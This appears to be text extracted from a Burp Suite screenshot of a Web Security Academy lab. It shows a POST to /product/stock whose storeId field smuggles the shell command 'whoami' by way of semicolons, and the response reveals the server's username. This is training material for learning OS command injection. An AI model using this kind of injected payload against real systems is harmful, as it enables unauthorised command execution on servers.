 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f00a104d380a983da43ea00fb0086.web-security-academy.net
3 Cookie: session=skO8DtuF0pAyFCkRqwQeOmfNx7rDisS6
4 Content-Length : 29
5 Sec-Ch-Ua : "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6f00a104d380a983da43ea00fb0086.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer:
https://0a6f00a104d380a983da43ea00fb0086.web-security-academy.net
/product?productId=1
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18
19 productId=1&storeId=2;whoami;
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/plain; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 16
5
6 22
7 peter-KP5Zi1
8